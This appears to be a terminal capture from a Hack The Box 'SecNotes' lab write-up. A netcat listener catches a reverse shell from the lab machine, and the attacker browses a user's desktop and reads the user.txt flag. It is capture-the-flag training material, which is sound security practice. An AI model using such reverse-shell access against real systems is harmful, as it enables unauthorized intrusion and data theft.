 root@valhalla:~/Downloads/vpn_hackthebox/secnotes# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.97: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.97] 53916
cd C:\users\tyler\desktop
dir
 Volume in drive C has no label.
 Volume Serial Number is 9CDD-BADA

 Directory of C:\users\tyler\desktop

08/19/2018  03:51 PM    <DIR>          .
08/19/2018  03:51 PM    <DIR>          ..
06/22/2018  03:09 AM             1,293 bash.lnk
04/11/2018  04:34 PM             1,142 Command Prompt.lnk
04/11/2018  04:34 PM               407 File Explorer.lnk
06/21/2018  05:50 PM             1,417 Microsoft Edge.lnk
06/21/2018  09:17 AM             1,110 Notepad++.lnk
08/19/2018  09:25 AM                34 user.txt
08/19/2018  10:59 AM             2,494 Windows PowerShell.lnk
               7 File(s)          7,897 bytes
               2 Dir(s)  33,187,246,080 bytes free
type user.txt
6fa7556968052a83183fb8099cb904f3